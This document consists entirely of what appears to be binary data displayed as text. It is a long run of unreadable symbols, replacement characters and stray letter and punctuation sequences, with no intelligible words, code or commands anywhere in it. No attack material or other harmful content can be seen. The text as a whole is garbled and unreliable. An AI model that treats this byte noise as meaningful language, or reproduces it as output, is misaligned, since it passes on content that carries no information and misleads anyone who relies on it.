y]�ި$[�#�O2�&�����.���H��)�,B��3"��b��׻p���On��SBٛ�8��ʁ�R���̝� \!�%k�ᣄr���ޙ7k�s�H6����й��G�8A>� "�ꃁ`z�-����yQV��0W�L�wBK*�>6�I��6ޝ\ݑ�2���=:2��`*[vr7w���f__�x�H�v�-F�=|zn5�dw��������&�惒���)�P�̭r��1q(᭹�f�������Ȋ�)���)��048��m<#�a��M���G�k&�К�.cIo�|H׭��ki�N:��e��i��S�_}�fT ���b�8�ģ�����O� ���9�F�3��h�#B�a�勺fF�ֹ��U��\��1�.�%�g�"�;ҍ�i��JG)���U�7&*�:����ªG8����W�3�G*��}���c/x�9w��*�p�� ��Ɋ���V����Ś֮}9sZ{��)�&�	���Yk�s��8�����[vJ����aLa2��%�!��Fe�i����ܘm~i{Z~��O��ϊ_xu�����KT�%�J�I�cl`�4��_e56�O喻�����A�z�S9���=��@c*ҝn61��&{��\o�����ߝBX_�+���h&�uc�3�V[��ud�M|�vN�(>�����b���gf�G3V�K��RU���L��pwJ���0C���M�u��E���/��xG�B��ͣJ��1n�������@�LJ��r^3��/W�63�7v~0�N�~v�0L|3�8tm��tj�վ��C_G*2\�NnW%4Q�ub/2K%Í�H]�(Ʉ� H��؞`qsI%5e%Gv~ˊ;Y���
9hIt�q��=��swwx�m�(�lo�Ṏz��`�(?���	�Б���/�َ#K���;	�p�b?���
dϑ�@���H�!˨�@�����H�u�
��w���0
��櫸��;?�[� ������s��S��p�������8�@��Z���0{����)��p�M|Cm���؍�0�=�� �G������]׮���nH߉�p���칞���*Ӓ�\�~��¾�z�h�ú<r�:��u|�f�r��n\�L|�`	�z�Z� ݼ�h�  ��$���(�����6|�����������i{9�.:]�᨟��M=	��w��-
i�4�����l�d	�@p���{��.PQ�����H������k�]P��^� /ɔ������	��x�ڇf�S�ʨ��y����J������&=�
x�+�=�`
����^6� ����
�p��}���j@��������jz�g �p�v��s��A�W~����*���t��� �c��捐�X
���lH��_y������ӑ����x��Ѧo���w
�
�ƛ(�.��0��`���͑�oYK`��+�f��!��t�����U���AN�Û����6�q{ ��0����O��P�� a��8��z�H��8!X���6��k��a�i��� �jOj��p�k��p��Z���'��������}.���g���jq�l���o��.�4Ak ��X�o@!_�@ ��l/sQ����ҳb���hQw�T
���y^�.n�2fj(y�� ��+j�j�)�*܊q����o��e������< `@B�*�P�b�ߑei�Ij�/�+2�Ӌ�-2y+�,�=�z�������J�;m����� ��)�-��2�4���]Kɒ�����" ��*��.*� \�*�[�T��&��#B�����������^/9с��(@��-��T�'[���-�+�0��h-�iѕ *��.��*_�"-�"%i*�w��b�8+�R���?��$�B?9�f
��R�5��H�� -����J����r�������1�|	�R4���рR�9T�"��9W��j2"�:�*+�b�'+�"͐P.�g�,H���Lۆ�r��m#�כ�*�݈S�ܲn���p��ZR�|��~�6p��ģ.j�9909�Y97���3���K(d�#xR:�_��y��P�;r�����b��k�3�q���8創�˻��H?Y˷ay�w=�s�ݣ �&i""�S"��R�:W�����[��'���/��}�P=&-��"������s	G1��m�0��0��!���(0�C0T�=ùc�P-1���X�~	�:Z1��>�'ﳉ�!�ȣ��¾Ӂ��-4�ڟ>fh��?�3��Ҟ�� �2іP���߷.c09AC9C�i~�f�p������n1��#$n\�y⹟$�B;�;4ḟR�.[�<�#?bN3q˖��I�K�4w�=�xw�x!=D�1�����;�;�fPKл��D���6�$2[M2�R������J�dݝ���`�����K��9/4)X+���&�-18HvA��/(��D]I���ZN�]Nނ-�Jf��
��9S?M��<��E�N�H7��I���*K|���#{�O��O�R&ᄢ������&�@n�M�S���J����h��֔A���	����=�$A
�&����)Կ]�:�Ta���!O#��}�_ѻ��w5�|�.Iq��v�$���� ��4�Sr7-X��>ɻ�=Z���[1P��(�L{�Rq�k�>8��2��ӻ�l�ɒC��-��_]L��R7ڀG�ۊ�G���4��D6���_G9"�̴z�Y#�Oh��.�:�c��l9@�W���$�-؆�$����*ٳ=
���<�!3��Ak?��D5JZf ���ٴ�3��EHnD��>���#� h��UH�X-F�m�^��2������_mO���&8D�1(]�w��Q��E�/�y�[��W
�Ȼ;���NO�o�;��E�n3�Ֆ�D�y�E]A�ĲJ�PR�[d%��x�[t�?�Q9k/S�F]�Y�TX��/�TB�8_�?XZ�ly�S�R]Z)�I�qP�U�rRX��P9�'y��x�@f�@�XTF��T��hAcK���S��7�Q�Q�k�u���P>���TE،�f��?8R�k�Q�S]�IR-,c�xj�eHv����8���ˠ��2| ���yh��w�#���!W'��㝾MZA��|����j��Lh�ħV��kL֭�������ix��;{���fE�f?��Ӱ�g������/�kj�|lئ�&����_mS+j*k��j5�͖n$ռ[>B4���A;o+�zZl�!���$�'I����f�mp0a��f�3�`¾W(���`�Q��B��v���,A��VU��Ln�o��$���5��l[nR@JoW��2����b�dqd����8*JkxI9͏w�+6�W�2.H>.���flf�Ic5��"����bv�V
�jzeEme��W�fi��b�ǔ]����;뀆�]�����ah�6X�9;?jn����ʀZf��6+�gA�>�/a�����n>�jVjZ$�e��E ��UX��_�.]>�s�6,ކ�xh䨧��*�ϼEh[��G5z
�,�b�(ң~4��-��,���bLY�e5���~�7/�v����|���7���'�^;|��4l����I��|E��u�^h�w�w�W�gD��}��$le��\xJx!p�{�y4���k�l)��v1곀 �)R]D��� �*��L�R�B��eH6s&ic!g07�T*p �zk�
*'��g|2�es��
'Ӷ�'ץ9�-z�u:���[G�꾎�h�ʾ�
oH�84\�M�תt�Ow�)7t��r-��?���v���

������ ������
�!"!,��
�#8#9"�-<
���7&��ABCDEwFGXYZ[\\�?P.��9P�S� �18o( �����le">!��{|W��/���aj�h���u!Z#P-�W�<���=�����>��ٴaH�ˡ��@��qȕܜ�k�,��_��%<�����.������/�ą����`���K�l�C�́ɵc�Ɂ-�{~o��(��u�}����Q�����v����!��Ł���p��4ܣ23��?����x�$a[�	���#Z$%�I�Uj���6z��)���#r��mPR������nNp��l�:��l�K5�.L"N�� �ؤJ�w,�M65sxkC��b8z{׺n�s*o;��S�.�n؛��O��}�W���zE�.ZL�D�������	����
4d_е�=_�{� �N�kgY��O������<�+��
j�*��G"<�G���+���Ѭ�z�l���G�p�|�lm�,}���"�)w����q���������J���򈈏w�
 ���������,-./ !"���# +&':?0123"��4���HNO@:��DEFGX���Y^Y<"J�AWhi�'mno`a=ad`V#Sgj|���qpsrq�N���y[��\ ���+)K��N��9*Mₙ�Z&�1�����bό������ٹz���[�����]���ƶ�R�\��C̰��
Y�.���r9��9�ϟu����	 �­�H����-z���&iw�,�M������)5s縷6"Bxٌ0-Z��t��i�蜣}CpXS�ꋫ��H�*D��wD�mʵ�/��&����"|ն�Ɠ�5���_@�3��U �/tO
��J���52��zh�
K4n�l�g������*w�HLs~gkC��v�}LG�t�v�`{�y��j���>��R�� ��Ԍ�r%�i��Y�w���콠�������2�χ1�*j�b%�U��:�SQ��L``kȪ_����꛴��w���O�rO�|x����I���l�� ��&�*
q��!aj�~����Z�n��Ȓ��:�}q���NAA�Z� �(�*�b���ԑ�̰Z۠��i/��b *r/)�*`���r�+�a�q,�
���҂�*�)iE1�׋2b�O"�c;X� �=��-(D8Lr�d�0�K��� <`� <1�Ż�H��4|F�g��r�8�11�"o&S"k�Z&��$xJ��$8��� '#lw>^rS�H>�Jy#R��Z��:N�3Ӭ�;"��H�K�9�3@:�#�i!�2��Ci˭��~Z:��y;�~�{Fo�@c"�Y/��=8�^|['�_E�� ��e�0K=�����X̛4�R�1�c?�Rח
��{�'��"����U���1i�#�<��M�Oq�Uݻz�m6��j3�fo����)����'E�G.�( ��uz)K������c�UEPe8��I��Mmm�ƀ{}euh�6wb�G~�z`��X�ʺ�A i'������`��{=s�~�i"e�����K݂fUA��a*�|���Uz���π�u&��K���,s9"��d��@J�2���)�ٍ�&�e�̛X_�ؙ�q�|#��gԐdކKz6����{hLd<7i�J
��j0�K3�پ���r�9��9#Xq���ز��d|,���zW���˓�x�*9H3��5,��+�� �����2k(�_M>ŝ������ Dw�\��wp���ڟF����` ����-���i�\����Y��-�ŏ���g�м(I�@�u8��h�D?éY��t�(��D�@]䆡���w� �i�S���>� �x.��!ວ��?��"
h�������7�Կ� IͰ��Ol̉4D՜��hː����e�̫F�:Hwxq �F�,ML��\��|⯽ᶃM�*0f�r���O���䮿�]L���Y]m�(cr�3����6w��Ƈ��f���{��ORH%������:2���%���^� |%��@��,*�bF���]4���k���A��Ε���x�K��%e���8����5$���RZ~< �%��CR^2~=8%���SRR~>0E%��CSVr~?H�&���yѨ��m�pZ� �
g�?���I�x�����p.�.�~E�Q�f��)�n�������Tڈ!�r��l�i���zk1�p�X��'�g�BSV�.�������W�P��Dw^f�����ߩ����E�l2�fM	�kV
3ۂk���2�Ǥ'����t1�8���!�DC:�q���vy3,>��y�&i�AYa/�s��'R��L���O��z�V h}nڛ��y��4���̹�~,;=^��݀��4륗*`zmlq�.�/�ǧ���z2p7 z��m>n;F�m��D���X��9)��T�2E�;�;���IC]�:�<�a���[�λTt�b鰒C�;�	��C��r�%��y3����f���wm���ZYk�-!��fϰI>TE�ub��rP����C��:C*�Zu"�jQ��f��Bl���Q5@>���z��_;{c���fѯ�Fn�[,E�[��5�=4��X8T�� 06�r�λE .�0;�o�:��"J�]Մ������A�R	hjY!\����������K&i������p�M�OuK4�0+��6I-��'�
�ꭁ�ӷW�@OzuZ�a{`·����cʤ�	Uրz@�i�E����n���)�!��h*�w�?}E�'hE��/ϊj����08:V�W�Wю�}rϹ��3=N�� td�ӴkcpO��be=q�5��gҿ�����pG����<���O&�)s�h�!E�/�FwT���GDo�y�>�w�Z���Mg`x��M_φr����u^b�g<��Fu�Yص�����@w����ʬ�������&��ς){�������"j�:�����(M�ly�dM	���o���,��YM�Pۆԏ
���o����� �?��w����B������
�/�A��5��i���[�ʜ�K?�O�&8c����]�Ey��/�Խ
��T̂� ��|Ƈ�
�8��>�/o�Q����9�c��.薫|ۊa���қ�f*���L��.�k
�� �WτOm�fܪٰ"i�������4< 
(��]�tJ&h�}:�{���ĮO�D����ְ� �т^��5��Þ�*0��P�4��m�/@���]��; �FY�m��B�}[Ƃ>�i�Kp�]Lw�@�P�I�>�h��#��=@� ��`-�1з@�^ i�� �������>�C�:�����/��|�50�t��N�1��<�4��N�4�Ѽ< ���/�7����?����=?�-�z/���Ȍ!��ծ0��˄��/�-IO���ȸ8������y�Yi��1�$޾U��%����V����k�2���h�ǁ����0;�Ǵ��oEp��Q١��q����EMФQߖ�Q���w��p0��MK�̳��	�q���f�7�ı�����������'j���^�1�/������=��@��,���@]RP�B9[���E}��;��Q��K+�n�� �I��Y��A��Jy���	\���.� �����'ڌ*�*��)�PA���D���
l����B�p�]��Ⱦ�� �d]���x��pl���
��^�`!��5,��
8t�����+���p�w+��o����޷��+zp�Ŋ��Q+:�X�z)*٬	_�в��!��:K�S����J���� *���
P�D,j0�|��B�*�-���g-�w�ݼ�.��ՠ9�=�xp��2�5��}��冸�e
�Ñ,��}�q�1�(�2�+��9�ˑ⽁�	�"Sʁa��HA�w�]��R�r��4��8� �`�$�p$B�v�@*-A"��.��l��*���!���\�Tw�������+��Fr$���Ř��+*��5��m�%���������աYК[�� �����.�Th{.�#�-%)��q�"�qR�9t"
-���ŝ&GQ*/�$���>���m�Y�9���s�'�3��������7�:�Bݙ_,�o��^!�R~�M�ޥ��wa�e���m���)�b������u����Ɂ���v��gĮ#�6�!�--� �+&u-\�>���s��9&�����E�@��qU"=��#�(�>�챨��2�=�-�%�(w^��1 ���n?��c����W�8gH+/x�b"���{��S��==���ӳ+��8c�*nx1S�/�0
b��f�?7(�.�{O32/�я�5,XO����$u��꒧@���f3�d�0H�q6�<|*5-h�y19�8ps�(�3P4Ss)���27�HN��y����q�����������������w�
�����((��� ./  ���%&'89:;<=>?01234567H:-!LM�IABCDEFGX;KN\/YPQRSTU8[]i�Vmno`a&�jelbxyz{4heL@|rstz�Nr������!0��@8�!ʱ��� ����i	O��~��)lѹ�<��-O���ըQ�	&���P�����v2�z�����e!�
�3���=�]#��*�L�^�ʟ���\���ʮ(V���ބ��w	�l�a�a��(>'�ߘML�C�^����v�>g�ʨw�c?�l���]=� ��5
p��)h%���P���Җ\��dL:VZ�T�N+��<;nѳ���F4�h9��ɵ�
�4�-D;|(�T1��muV��(w�!����e]���`��zo�,w����ܿU�0U�T�M�(�/p�L�=����'D��H���C5�@��̕��H����?���j�LP��x-�i��
O����I�ۢ��`�e��w�Q)���/ ^.������1�U�EJ�������۬��+,рL�o�ʱ@�z����ȭ��^��!�1-��������z���~�.����{n���I���B/���
H�^=�W�%����*�� �ѫ�Ǖ���J�n
��[�&4�b�rh��F��,0���'a��.��{ծ�%��*.|BW���*a��BW��lr1��:��V��a�a��>/2j��ʍ�K�?����yw	�y��:������\�,KBc��©1
��P����/#�m�H�������݈���P���Da Ǫ?$ X6�2!?�����&Of��,�����6sQ��^��y'Ҋc��?BE�yAUBꤝԄ�yu�@]l�B92������ꃕE�*���p.��"6�V�_��`�wu1۹,�mGI�䣝?r~	�?�9�p��,%��M�UX	�`�@�>�z@_E?j��E�ޏ���<���oy�k�sI�w9�5��ϊw�Md�D6c��X�M��r���a_��|\`���>�g�6C���=e������Y����I@GZ���m'�8 ��Κ%��c���i�� <��	�ؖ_���8�O�o��zf�49h|�� �N�:�.Xh����9KT���&����Wt�������oS���ډ)c@��̌��z���(�q-�N��6z]��Mx�߄��Xx�兯�D�$ ����#����
�\����=ldw�ь ��\O�d�$ޑ��B��ubA6���A�ߛ�7�����k�j{�	 ��pC��[����j/p��������@ (:O^@,���H���Fh���YZO~��5yƮ6.}1/m�~�ĠK�R	��j� څh��<9������f�5\FH>6�x������Ib�)�G��:*
����3��C��
ʱ�lƢ�gmC���>���{�������J*}�c��y�2jD2JO�!�������.w����2�M��+y�$".v x�"��>\HJ��j�f�g��c�n�w���	��U���.��#�l�@��6�/
H��H=�YaJ�&PIՉN0&��#:j�;J5�嘣T׼CZ��9x��u^v'������^-�e������n�%������e����2#_>�#�l�R�CR*��lhׂn�"��Ke�.���e�����蜟�R�h�U�t�"���3�����O7�c?<�������w2j?��]�y����;�=����QL�E�'�2���;���P��:$ߟ��#��}y��ŝK��g<���9T�YJ>
���4l��tD<	��f��	Z�#. i�;^Pl���^,��X<���A���)?E�W��o�/�+2\i\���},������#h�h�������ʨ쐲hD�4���=18#_�LpEea��!���0N�`��z-t���HͲ�����w	��6A�D��F�A�v���w��lx�Yj;[�S�[DD$�<(:%�c�c���"��57�z�9���D���Z��:-�P�)r�.N8�V5�q_02���@0N��>.Y)ƜO��=���
Uv�Ծ�?�N\�¶������A�jZ�q%ݖ���D���J)�����Y�ϸ�X�{sT��w1Xf(�u`���:F|.gJ`��\)�}"�#�A2^?F}&�uc�L8���Ud��3R[F�<3�e��To�2Ouf�O3U{F5s�gg�hw�pwJ�vx���Q�GpN�vy4l��qB�vzG4n�GqF�vd�r4`��rZv| ǵm�'r^3v}85d�GrQSv~0G5f��sUsvH��n�tj�wp2��zGtn�qF6|/��`ov������uD��s0I� �g�7s�7����z�Vr]��o��q�6�L��}�zqd�k��!���� ������j�hυ�p��Є��o�}?\(� �s/� ��P����Ѕ�`���<O�_
L�

���|�w����!(	��
��񱠆�P��Є�@�`j���i�����h�p
�
̀��P�	O��`𾐆�p�0���p��i� 
� 逘����
����P�p����Єp�
�������P��p���p����@�������� ���	���h.H�0����e_�
����#p� 5�(� *��@�2��Qаa�� �!���H	� �H@�8�F@�IJ �_w8���B��?������0 ��2�L����N�mPG��!9��`/H�p����&��������1�P�`p�q� ��`��1��_� ~��N8p�i@��c��� ���O����!	 ���1kPƱ򪱀́�@����װ-Ѐ�X�q����������1R}�o�Ǒ���Q��g 1w��Ёj���� ���0P����������Qс� .@� ��u�ہ�@�a�0�P��Px���A��M �	 A�`3p����7q�1XA��-����_���qNAax���Ac�hڠ�1�87Q�p���U�A����2AF�)�(I!)�(_�P�* ����6��(ka((g�U������bw���� ��r����)��T�x���TP�Py��������r*�,}��"��2*��.�q�tؒ-��q�2,�a.ׂ�b+�*����(��)g�
��/ �/��/?Q.�-
�.&!B��-�4�! >�!��,��[�� 
���
:�.!�! �&r �rb�*�XNA��>� �H���)@�j�.r.#8r��/h$��"�/*yOw)0-z�
.�"�" ^�%R1!,�؂�����%�"[&o��db ��,��-��!��*�,�'à.c "�!�q ��/e��8B88R's�Ӡ&��!�S%S�9R&,���.{�$f�%.�8#��s(��#a1M���~�1�(�9�O#��b%$ca,�<��:a��T_��=�
ӣ	�3%�	�f�>��KJ%�>���6��8>��?;�>ɢ?��?*?��s��?�s?��_�0�0_>��0�w?��s0�0K�<�1�0�>31[�1S�C1*��s1.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36dS6fs6x�7z�7|�7~�7p7r37tS7vs7��H��H��H��H�H�4H�TH�tH��I��I��I��I�I�4I�TI�tI��J��J��J��J�J�4J�TJ��I�H�!���w3��K����D��H��tK�tK��3��L�D�81K\���A���3�xL/hL�Ā�������$M�4M�TMՔ�L؈�DM��N������M��ϔO�DN��O�t�Ɍ���(��(5��M
�@�@���O����$MԊ����3�(@�����4ATAA�aK�B,A��4�؈��O���������Ȋ�(B�TB��C?�&�4BH+H�C9�4>�Ԉ��Ajx��O�B Ԅ4�3���3�4O���4wDj��>�&J���]$EDt��E<3EJSE�Lx���EL�BM�atFct�f�3�d�wD3z$2�FiH���u�X�耇�3��4��Xɍ h������Y����Y����X:�X�G�����唄傫�3�xZ
�[&�GNTZ�و���G��2�[��A|�3�埸�\HY���\� K�]�%�ď�]54\;����舏�[K�^H^Q����_��_��_��_�^$\�U[�S���\��^�`^XX�xw�5PUPuP�QU_H��x],4A8QUQ�Q(E\�K]��%^ ���X��U���^�%TB=�S>�S0�S2�S3����_�xS�TN�T@TBՍLe3���.�Z%��X����P����U�T���V�Dn%UUT �Q��6Gu�Y倛��X_��]
X�V�Uuy��l�3��d�Mf�]wՀ�WS5P�R��R\؈�h8�U�FN�R��i�W�xV�(Wb���WU��!R8ӈ����FOŸwk��k�V��k�k�V���4ghX�p�jp�i!���$���$�FW[�m%2<%R�Ƅ��o�D��4ɶmX��VU�W�6VI�W�xk.�n �U�V��6?�4����y�l6ET!HT�`Wuo!hj��`�`fk���?�eo�h�ƀ�Fi��W�2%ZUU(va*�b��ix�n�y`��o��a.(afi�n'5]>FnXaa�aL�a�c` �a�fb�W��m:V^�vh�����26���e\�e^�eAƀ���"�w�$�4��o�j�e
xdն���OӶNYօU��W�4i�d��fc�n�]��p��cX�ƅ��2{�4}aⶉ�X�֍g`Vd�x!l��x�xJx1l`��r��g�y��y�xNhcCyIcy��i�ggt�nw���2���.6��Vl�wl�f��j�hp�d�{Fvf��2�����|1&n��}��b��4�'��'e~F|���>�~�f|�'P�W*�v~�w~�W~��|e��s%P8�w���~�m
�p�p�gwW���޸@S}�l�(y�z�X��q�q�ga��`�72g�����|A�-���j!(|��b�cfQ<QG��ǀ�hr'�rK&�O�~�m �4�e%�r�6q8sPEp7矍HU7g%�rS�]1��S�oSU��r?��݈u%f\"s�gqc�9�s$#teGN�Ǆmgso�]\Wu*���
���������� ��* !"#��������*� �)�%<?#M/NL.�*w,@AZ[H��Q�>T=#�*97�j(BNe�Y"�1��!G.{fst^r�r�8�P��/�i��F��
o8����z�
9�H��ٜ�x�4O�Ա8�*�ݦ�>�1��V�[�����,a����
1�a�.����#"]#бn3< ��4�}���Z�wȝ�F+���u�4�<�U����"�R:�G��3%KJj�*�F�8��Jr\�ܸR'Ýg�����ޞ����<����F:�J�ߢ�8�wd�0�cVE�g(4"f�2�@?�	8#
�>�o�k�N�i��	���Y�=3n&
�ٲ��;^6��FR:#,��I5�Es'���}��Oֳ�I-��_�	sdo�� �@ߢ� �h�:lhʘ:����jʓ�\)�p�p��>`j��X�;t�\���~j�J}BȎ�l̞q����[��"�M�]Pkܶ]��!m�����=��m��n�.!n�>an�N�o�^�o�n!o�~ao��`(��`) �w"`*�p���e���-
Т!��ba䂡 �A�b.�2�-޶��!**���܈/+�"�����1�$��*:��0&���A����ǩo�YG$�^b@��aҖ�a�eی�MO0>U��݈ߥ��@\��i-
�3rk�8��s�'qF��2e�p1A�+� ��Եޙ�E3~�B��BO�Z˛���@��Ng7z���è���GK�}�ќC�.ԅ��U� �|��H
�{�%5ܦ:��KG�w4zZ���g��.Y��R�%�A�+}ӪP-)~RI�s|�����ߵB]gl�B^x�k=Me��;LZ��[Lj}}����f�o�}U_aE�W5�u��� �|��3gQ.s�\�g��43����F��!�ÕZ�f�#t�R����kqy8L�����J���z�-o�zْ|��A8/����w�{�1�CY[R�z�׽K����pW/�vO'�ws��A�y����XU�� ����6�Q�&�䶺�A�@�rw����)��4�����_D"��� %�S�袆�3�	�h�H�fc�'��D�P*�o��E�Y ߬9�>�A�\���L�
0�0�MD�$�T�p�	0�ݫ�MX��L�A*�9��V`>(������_X2И�*��������Υ�qY߶
�6`��x�����i�
��k��I�p%��>���"0��z����h�8̼ɶ��ϫ��N�����d�9��Ğ�G�H0R���^��O�Ϡ" ��[�qB�E�ø���w"���V0'X 4��	є�؅�2�����Q,Z�#􃙟�B��3��O9���N��*���A���L�P���@�c&�o��Z5X�y�}����5i�'��
>M���̖T��*�Y{���(�����։!��DktّL(�s\�y�TpB�:у�I:��T��d���[��X��}�������j��z�������V��ƽ�Ҭ��.�I���%����Ҟ�Z]���W�;�^�9���w�uIHx�H����֏9�(�.���(	Ī��L
�l����L:��ԡ�@
�JƜ�,Bd侳<���\ca���	d�%N�s��B��9բ�/�+��&�C��GOS{A��݌}4��j~�E�B����J�>�MQ�!#��@����]��2/�&��rR�,�:��iN�+PE�m��dbM0#��A]	q;�$�p�1�1R߾���N�꧲L��r+�f�#�]�N0c�pN���@$=�j?T���`�xw~9V*Mt�`��zR�T���2c���6AL2�uxȺ�K�8�.���;�W+��,l���SQ2஫�����޴ѺG���X�hƟ���p��&N��aX�5|��A�n��e+�;�2s��'�R@k���뉾@���|���r�.��tԅ�d�.�iH�b[=�셕�ݺ ����>(<��U��<-3n| ���MP��>�z�0ԝ��.���9�O�)�&��JC��h�7b�a��\�)E�q�w��٠�u6�	I�e��� �1�h1o���Swd��HE:����56��]o<�7+i�f�䣥�Q������>3zG���	d9e��\�w�=Hu�����\~�&1T��������t6Znx��6��b��P������\�H�w�:�Jy�?��[��/�UDk�~�m�5?�LqF���Sr�	qq']��oj]}Q�t�����1k���W�)���y�BoƑ�0�{���)e%����bMl\H�Z���wv�Gr{
AT3���C��#rf�[̞|�{�E�V;r4��O������h��&"PjY�!�}y�Ago1���l.s��3�v���:[T�48�[?�G��?���Z��I�7��m��ق1���k��?���f/�-��Y��/�`��w����H�T�o���h��
��7�B�������:��ƾ�lB	�<	���N����w�H�����s�湰�4���� 
�����{�ꌡ���� �Π���w��kܧlڼ�����`���߀���m�����2)#�	��d�����N���̓d���@�!���{�׉��`�->����
p�{����K���X�ˣ�����<�}N����p�������f?���������酹�%�� �9 �s>��k5�� +����Ҿ���`���K�MΥ���H(�M
�d�ޭY�kY�nz .�	�Y��O�2�� �� �9�T������o��K�cȞ��Z��8�����	���ƭ�k�S01��Z���%��q��E� ��/�͌{���*<�찔� �fP�ׁ��`	�q����ڜ��-�:}=�6��g�a��O�nX����p9�z��¾kߩE��9�y��⁃FY�ƌ����A�}/ދ ���@����1�/=�a^��/`�	���q���������H�������w�
 �����)*+,-./+�"#$"�� -��%=�912345)0�6�8"�KBCDE>HFM"N[QRS �?>h%ZOim%9]_TdeQ�fb���}~qps�Jb��~a��8V����@8)��� �������됹�M�A��j� �����)�a�,�o�U
i������Q ����
���������5�ş��R{/Z�ʁ���|b*��*�\$N�:B=lA#�w����%���7<Cc�S*�a�e������e�~��ע�1z��.x����x9����3���xlB���r�9+����zy�0�ۗ��c����f�P~�<�{���Ng�':ȴىP��W&5�gV� � �T�h`�<T��5���נ�p{cWG77w�A����=_�ޘjE�_Ih�	�X�	���i�� i�|���������P��D��`��6��� 0V�����|��D�j��X��ެ!�w��ї������.V�j�͇^� m�
���V�  �AV����Z����"���q,���|Q� р�̦��ZHa���!���"�)(K�� )dM�@+�@.z��-
�z/.	>/ʒ, �Z_Ӊ(�Z/��a�>��!�����cd;X�0 $X��'�j",(2�<F�s�C���,3�$�3�[�C��PC%���c"�ag7}��f3/4�y��e��w�g!�V.@�ݼ�xw/v��o.�S�4z�:x0>�0g��גa>dzC�3���_��M�w{F��d&���:F���:�s�k��R
�6xT�E�qd�Xz���0���ZH��0�ݼ�܇��<7��>�����/Z��A諚�V���4���R4PyGKH�~���)Y�qV*&r?�	��0�:qO��&�k".�r.&��**N�q�d��p�z1T*/�2�y�b�W�s�<Q
G&�e+���`zf6P���UZ�G��KNo
4�B/R �lD� w{2�� |oktr�X���SZ��"��u�O��{\��s��nn���'���芃~���A����p��w)J�H��4x�*����φ���
�*�#�����cଫ_b޿�O����hՆ+�+e��5Cu�y��%���h!]I��Y�TL�a/�I}X��]x��,c�����bb�L�9K�A�T��O8���:Rj�訶��# �?��J�ܹ�{+��p��� ͒*sBnJ������ѹ�89�Q4"o����w���H����|u)��E�5pɽ>e��LJ��B�@��m/NP��~��W��\0yO�x��J�p�!=�.��l��H���2�۝�Aݩ�l^$т�*�KTι����>��;Ӧ�Z�����G�-���ġ��.ۓc�̒��������Q��
�A�R��Y�9:�\in�Q'� � h��Bo�m�i��Jش|�jn�!�E9��tV�������T��sĘY/s��EA��* Jwq���0.�M#�"�D��]�7�a�B\�0�"�ݎ���6�֝��`���^���·�������o�}�]�}�$�
��yC�]Z+�Լ9[�z�	l��,���;b�$�P�?."��%��sZF�+����u2�SVF�'v܏��ӀUJ��u|%���"}0_�����%mҿ�e��9JUe�?3hu&�1CR�UN�`��y����a���'����:��CWvr7��8��h��pH��8
�Dh��pI�8w��i��pJ�F8�D��cK������z`L�X'��j�[�ܦ�9�͊Z��W����������������Z������p�c8����2��@տ�R�']Y��YC�
:�����5+(��Q�
&�z֕c�ǂ�C�Rze��!�7薺D�џ<����>˹����nV�bϼpt,��xb��Ҹ�IY�� �������ԕڸrF����J��֩�2�����c0�YE R��7X ��+�wy��W�Zz�C��E1�k;����e (��Z�>@���K�pK<�A�����R].��y^ƻO^x��IE�����m^S1�)�B���\��T��[�V>7}E����jD�<#E%;�?�^Y�&4�{��S[�o֝H$<� �h����&��iy�eM�b�p�S)��1;Z�\ ���-��/r����%��g	�2Z��ba&@����p�?B���{�A��L��Nj�Hb��̇�U�K�?"?<\`o�QD�_�J���w:�Jd��Nv�~�VM�;�k���ՠ0P�]j�H������W,:7�yU�s���)r�P�VG$�=%i�N����L�G�����G�A:�!�����(V�WZ+n��V?��o�"��D��&���^��?׃׊�>��Q�����{P�~��Y�pu�̼܎�E���K�m��II�`��/���q�ӽ��n�����5��R��o�/����	�����}�aრ������'�������	w�����~қة�φk�D�)9��\���k��� ���;��Z�H��:�\���(	������Z���J�ۀ��Ԇ ���$�"��I
<+􍗒o�N�N�*�D.��[‥Iy����/����������/��`o��0X/|H���,`0���?�[�n�-9�G�r�-p�0PO*�P�A�*�M�o�I��g���+ �{ �0��J�����
��J �0��ZIw���-j�	[�/�8��� ��� �����Z��۟t��@	�����n��qй�j
Y@�@`ض���ν�s��-�
��B@�e]���^
���}��t��Y^ɏp�cͻ9,����IY�*��!���Ё ����~]�;��*����� HEz�A(눡���p��P ��}X����?��P ��ߛHŧn�<��:}I/� dK�1��
����$�e��*ɽ�P��|������a^w�K�Ko!�����@��1�>��������q۴Q�Q��t��z̖�$Q��ˠ��I�.�ܬ�A�\y�`���{���9�Kj�(}�Q����q�>a����0z����潋�D�	*�N�6k��@p0����m�(~]
�0q����Bn�Z��n^ثi����ס���LOK�;��a���{��͢P�e�p���}�<��"�]ŗ��(R+(��.�fQ��Y��`�«��%�w�ð��W���;��٘ڍ����׌��:��Y���r�����rQ�@�~��H�^�ݽ���"��R�P���"H�_a����̟_ �2�q.�\�K{��k+�I*�O��Ҡ�1���0�.�(�{ ��.ڙ�m��D@ �]Ậ�يl���(ߒ�c��j���_��hlH��b�®��>R����#>R�{޵�����8@���0-)�����䎨՛%������G����&��x�;owj�&���&`2L*J\,H&�Z&��B�G�)�;�(W�q}�F�Ω!�ϩ@
�ԗ����}�da,�еx���& �1^��;�w򢗲���%B�\�*�2��|҂��!��Q ���`"/(�*�9sR��R��r�6J%��!���ZI*��p�*`{˪�&��Ӓ+����.u���� #-.���!(��=p����j����-
<-��Zi/�=p;�D���A�(@�>���+�0��<�w$s�<��?����S.4�?Y�>8���k�R ����9w�0�����(꾼ᓔ�<Z���3�_���K+���$�1��0�*_�@x��.,�sž�	� h.�#00�����D�Ȳ3��"��`4�M���b�J��&����0�2����@!>����aR.s���s��B	i��Vc1s��m�2|6� 8�)4�0"S����B�Gb�n�co��]P���r�8O�>��8r0w=m�&!�BԛCJ:�Iz��.Z1�(�[�����I���@yᚬ*ۣ�Q2L����@HO-%��M�$��L4<��d7���'�5��׼���3�q� 3��Ji8 �qͻ�+%R۝J$��4pH�ON�!�kb��=X����=H��N$!T�Ķ�K�@�ʤ��2<�4�T#4C�a�oR �j��c��y���A=�J�����-}l@�����q���������H�������w�
 ��()*+,-./��#$%��� -�%=#��9:34567(�8H�J�1MDEFG�0XO�C]STU����ikjlonn��`mgf`2/_B{VqrGcs������(I
1b�Zy�iI���`��h��T 9+���є��T0�\\G���HX������jL�%YE�	f�jO�~�݈Ό-����a).��2 |����3���ܤ��3(˛w��,���9�CF����!*�Gv h��� lF�tk�_4�-��܉L i�9QH����#�:���yy�oF.wp���QT� ���\�/�|�����^����R��h2������H4V=�dc
